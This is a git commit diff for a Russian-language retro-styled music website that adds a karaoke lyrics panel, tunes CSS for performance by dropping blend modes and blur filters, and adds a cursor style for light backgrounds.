


==== commit f42a2d08: "perf: ускорение, адаптивный курсор и караоке-текст" ====
--- a/index.html
+++ b/index.html
@@ -22,6 +22,7 @@
 <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' fill='%230b0a09'/%3E%3Ctext x='32' y='45' font-family='Arial' font-size='34' font-weight='bold' fill='%23c6ff2e' text-anchor='middle'%3E9%3C/text%3E%3C/svg%3E">
 <link rel="preload" href="assets/fonts/rubik-mono-one-400-cyrillic.woff2" as="font" type="font/woff2" crossorigin>
 <link rel="preload" href="assets/fonts/pt-mono-400-cyrillic.woff2" as="font" type="font/woff2" crossorigin>
+<link rel="preload" href="assets/img/hero-stairs.webp" as="image" type="image/webp">
 <link rel="stylesheet" href="assets/css/fonts.css">
 <link rel="stylesheet" href="assets/css/base.css">
 <link rel="stylesheet" href="assets/css/sections.css">
@@ -399,7 +400,7 @@
 
       <div class="hero__aside" aria-hidden="true">
         <figure class="polaroid polaroid--a">
-          <img data-photo-slot="hero-a" alt="Подъезд, лето, которую никто не повторит" width="420" height="520" loading="eager">
+          <img data-photo-slot="hero-a" alt="Подъезд, лето, которую никто не повторит" width="420" height="520" loading="eager" fetchpriority="high">
           <figcaption>лето, которое было<br><b>на самом деле</b></figcaption>
         </figure>
         <figure class="polaroid polaroid--b">
@@ -498,6 +499,19 @@
         </div>
 
         <canvas class="viz" id="viz" width="1200" height="160" aria-label="Визуализация звука"></canvas>
+
+        <div class="karaoke" id="karaoke" aria-label="Караоке-текст трека">
+          <div class="karaoke__head">
+            <span>ТЕКСТ · КАРАОКЕ</span>
+            <span class="karaoke__status" id="karaoke-status">без текста</span>
+          </div>
+          <div class="karaoke__screen">
+            <p class="karaoke__prev" id="karaoke-prev"></p>
+            <p class="karaoke__line" id="karaoke-line">включи кассету</p>
+            <p class="karaoke__next" id="karaoke-next"></p>
+          </div>
+          <div class="karaoke__bar" aria-hidden="true"><span id="karaoke-progress"></span></div>
+        </div>
 
         <div class="deck__controls">
           <div class="deck__buttons">
@@ -838,6 +852,7 @@
 </noscript>
 
 <script src="assets/js/photos.js" defer></script>
+<script src="assets/js/lyrics.js" defer></script>
 <script src="assets/js/core.js" defer></script>
 <script src="assets/js/player.js" defer></script>
 <script src="assets/js/sections.js" defer></script>
--- a/assets/css/base.css
+++ b/assets/css/base.css
@@ -37,7 +37,7 @@
 }
 
 *,*::before,*::after{box-sizing:border-box}
-html{-webkit-text-size-adjust:100%;scroll-behavior:smooth}
+html{-webkit-text-size-adjust:100%;scroll-behavior:auto}
 html,body{margin:0;padding:0}
 body{
   background:var(--ink);
@@ -72,14 +72,14 @@
 /* ── глобальные слои текстуры ───────────────────────────────── */
 body::before{
   content:"";position:fixed;inset:0;z-index:900;pointer-events:none;
-  background-image:var(--noise);background-size:180px 180px;
-  opacity:.075;mix-blend-mode:overlay;
+  background-image:var(--noise);background-size:200px 200px;
+  opacity:.055;
 }
 body::after{
   content:"";position:fixed;inset:0;z-index:899;pointer-events:none;
   background:
-    radial-gradient(120% 90% at 50% 0%,transparent 40%,rgba(0,0,0,.38) 100%),
-    radial-gradient(90% 70% at 50% 110%,transparent 55%,rgba(0,0,0,.3) 100%);
+    radial-gradient(120% 90% at 50% 0%,transparent 40%,rgba(0,0,0,.34) 100%),
+    radial-gradient(90% 70% at 50% 110%,transparent 55%,rgba(0,0,0,.26) 100%);
 }
 
 .skip-link{
@@ -225,7 +225,7 @@
   transition:background .3s,border-color .3s;
   border-bottom:1px solid transparent;
 }
-.topbar.is-scrolled{background:rgba(8,7,6,.9);border-bottom-color:rgba(244,239,226,.1);backdrop-filter:blur(8px)}
+.topbar.is-scrolled{background:rgba(8,7,6,.96);border-bottom-color:rgba(244,239,226,.1)}
 .topbar__logo{display:flex;align-items:center;gap:11px;flex:none}
 .logo-mark{
   width:34px;height:34px;display:grid;place-items:center;flex:none;
@@ -318,7 +318,7 @@
   background-image:
     repeating-linear-gradient(0deg,rgba(255,255,255,.015) 0 1px,transparent 1px 6px),
     var(--noise);
-  background-size:auto,180px 180px;opacity:.6;mix-blend-mode:overlay;
+  background-size:auto,200px 200px;opacity:.5;
 }
 .gate.is-open{opacity:0;visibility:hidden;pointer-events:none}
 html.already-in .gate{display:none}
@@ -530,7 +530,6 @@
   transform:rotate(-4deg) translateY(2%);
   margin-left:clamp(-24px,-1vw,-6px);
   text-shadow:0 0 60px rgba(198,255,46,.14);z-index:3;
-  mix-blend-mode:screen;
 }
 .hero__sub{
   position:relative;z-index:2;margin-top:clamp(18px,3vh,34px);
@@ -603,10 +602,9 @@
   position:fixed;left:var(--gutter);bottom:56px;z-index:200;
   width:min(384px,calc(100vw - 32px));
   padding:8px 9px 8px;
-  background:rgba(11,10,9,.9);
+  background:rgba(11,10,9,.97);
   border:1px solid rgba(244,239,226,.18);
   box-shadow:0 22px 60px rgba(0,0,0,.7),inset 0 1px 0 rgba(255,255,255,.05);
-  backdrop-filter:blur(10px);
   transition:transform .3s ease,opacity .25s ease,width .25s ease;
   opacity:.9;
 }
@@ -663,7 +661,7 @@
 /* ═══════════ ЧАСТИЦЫ / ВСПЫШКА / ТОСТЫ ═══════════ */
 .fx{
   position:fixed;inset:0;width:100%;height:100%;z-index:300;
-  pointer-events:none;mix-blend-mode:screen;
+  pointer-events:none;
 }
 .flash{position:fixed;inset:0;z-index:460;pointer-events:none;background:var(--milk);opacity:0}
 .flash.is-on{animation:flashBang .5s ease-out}
@@ -765,18 +763,32 @@
 
 /* ═══════════ КУРСОР-ОКУРОК И ЭФФЕКТЫ ═══════════ */
 .cursor{
+  --cur-ring:#c6ff2e;
+  --cur-dot:#ff4a1c;
+  --cur-glow:rgba(255,74,28,.6);
+  --cur-halo:rgba(10,9,8,.6);
   position:fixed;left:0;top:0;z-index:600;width:26px;height:26px;margin:-13px 0 0 -13px;
-  border:1.5px solid rgba(198,255,46,.5);border-radius:50%;
-  pointer-events:none;mix-blend-mode:screen;opacity:.85;
-  transition:width .18s ease,height .18s ease,margin .18s ease,border-color .18s,background .18s,opacity .2s;
-  will-change:transform;
+  border:1.5px solid var(--cur-ring);border-radius:50%;
+  pointer-events:none;opacity:.92;
+  box-shadow:0 0 0 1px var(--cur-halo);
+  transition:width .16s ease,height .16s ease,margin .16s ease,border-color .18s ease,
+             background .18s ease,box-shadow .2s ease,opacity .2s ease;
+  will-change:transform,width,height;
 }
 .cursor::after{
   content:"";position:absolute;left:50%;top:50%;width:4px;height:4px;margin:-2px 0 0 -2px;
-  background:var(--acid);border-radius:50%;box-shadow:0 0 9px 2px rgba(198,255,46,.65);
-}
-.cursor.is-hot{width:40px;height:40px;margin:-20px 0 0 -20px;border-color:rgba(255,74,28,.65);background:rgba(255,74,28,.05)}
-.cursor.is-hot::after{background:var(--ember);box-shadow:0 0 12px 3px rgba(255,74,28,.55)}
+  background:var(--cur-dot);border-radius:50%;box-shadow:0 0 9px 2px var(--cur-glow);
+  transition:background .18s ease,box-shadow .18s ease;
+}
+/* на светлом фоне: тёмное кольцо + белый ореол, чтобы не сливалось */
+.cursor.is-light{
+  --cur-ring:#17140f;
+  --cur-dot:#b8350d;
+  --cur-glow:rgba(184,53,13,.45);
+  --cur-halo:rgba(255,255,255,.8);
+}
+.cursor.is-hot{width:40px;height:40px;margin:-20px 0 0 -20px;border-color:var(--cur-dot);background:rgba(255,74,28,.06);box-shadow:0 0 0 1px var(--cur-halo),0 0 18px 2px var(--cur-glow)}
+.cursor.is-hot::after{background:var(--cur-ring)}
 .cursor.is-down{width:16px;height:16px;margin:-8px 0 0 -8px}
 body.has-cursor,body.has-cursor *{cursor:none!important}
 body.has-cursor input,body.has-cursor textarea,body.has-cursor select{cursor:text!important}
--- a/assets/css/sections.css
+++ b/assets/css/sections.css
@@ -216,8 +216,56 @@
     linear-gradient(180deg,#050504,#0b0a08);
   border:1px solid rgba(0,0,0,.9);
   box-shadow:inset 0 0 30px rgba(0,0,0,.9),inset 0 1px 0 rgba(255,255,255,.04);
-  margin-bottom:16px;
-}
+  margin-bottom:14px;
+}
+/* ── караоке-экран ── */
+.karaoke{
+  position:relative;overflow:hidden;
+  background:linear-gradient(180deg,#040504,#0b0a08 65%,#080706);
+  border:1px solid rgba(0,0,0,.92);
+  box-shadow:inset 0 0 44px rgba(0,0,0,.92),inset 0 1px 0 rgba(255,255,255,.045);
+  padding:10px 16px 8px;margin-bottom:16px;
+}
+.karaoke::before{
+  content:"";position:absolute;inset:0;pointer-events:none;
+  background:repeating-linear-gradient(0deg,rgba(255,255,255,.028) 0 1px,transparent 1px 3px);
+  opacity:.55;z-index:0;
+}
+.karaoke::after{
+  content:"";position:absolute;inset:0;pointer-events:none;z-index:0;
+  background:radial-gradient(120% 140% at 50% 0%,transparent 40%,rgba(0,0,0,.35) 100%);
+}
+.karaoke__head{
+  position:relative;z-index:1;display:flex;justify-content:space-between;align-items:center;gap:12px;
+  font-family:var(--font-mono);font-size:7.5px;letter-spacing:.22em;
+  color:rgba(244,239,226,.36);margin-bottom:7px;
+}
+.karaoke__status{color:rgba(198,255,46,.6);letter-spacing:.12em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
+.karaoke__screen{
+  position:relative;z-index:1;
+  min-height:96px;display:flex;flex-direction:column;justify-content:center;align-items:center;gap:5px;
+  text-align:center;
+}
+.karaoke__prev,.karaoke__next{
+  font-family:var(--font-head);font-weight:400;font-size:11px;line-height:1.2;
+  color:rgba(244,239,226,.3);letter-spacing:.02em;
+  max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;
+  transition:opacity .25s ease;
+}
+.karaoke__line{
+  font-family:var(--font-head);font-weight:600;
+  font-size:clamp(16px,2vw,26px);line-height:1.14;letter-spacing:.008em;
+  margin:1px 0;max-width:100%;
+  display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;
+  background:linear-gradient(90deg,var(--acid) var(--p,0%),rgba(244,239,226,.55) var(--p,0%));
+  -webkit-background-clip:text;background-clip:text;
+  color:transparent;-webkit-text-fill-color:transparent;
+  filter:drop-shadow(0 0 16px rgba(198,255,46,.16));
+}
+.karaoke__line.is-bump{animation:karaokeBump .38s cubic-bezier(.2,.9,.2,1)}
+@keyframes karaokeBump{from{transform:translateY(7px);opacity:.15}to{transform:none;opacity:1}}
+.karaoke__bar{position:relative;z-index:1;height:3px;background:rgba(244,239,226,.1);margin-top:9px;overflow:hidden}
+.karaoke__bar span{display:block;height:100%;width:0;background:linear-gradient(90deg,var(--acid-dim),var(--acid));box-shadow:0 0 12px rgba(198,255,46,.7);transition:width .12s linear}
 .deck__controls{display:grid;grid-template-columns:auto 1fr auto;align-items:center;gap:clamp(12px,2vw,22px)}
 .deck__buttons{display:flex;align-items:center;gap:8px}
 .deck-btn{
@@ -926,6 +974,11 @@
   .deck__label-title{font-size:14px}
   .deck__label-artist{font-size:7px}
   .reel{width:46px}
+  .karaoke{padding:8px 10px 7px;margin-bottom:12px}
+  .karaoke__screen{min-height:88px;gap:4px}
+  .karaoke__line{font-size:15px;line-height:1.18}
+  .karaoke__prev,.karaoke__next{font-size:9px}
+  .karaoke__head{font-size:6.5px}
   .stats{grid-template-columns:1fr 1fr;gap:0;row-gap:20px}
   .stat{border-left:0;padding:0 0 0 0}
   .stat:nth-child(even){border-left:1px dashed rgba(23,20,15,.26);padding-left:14px}
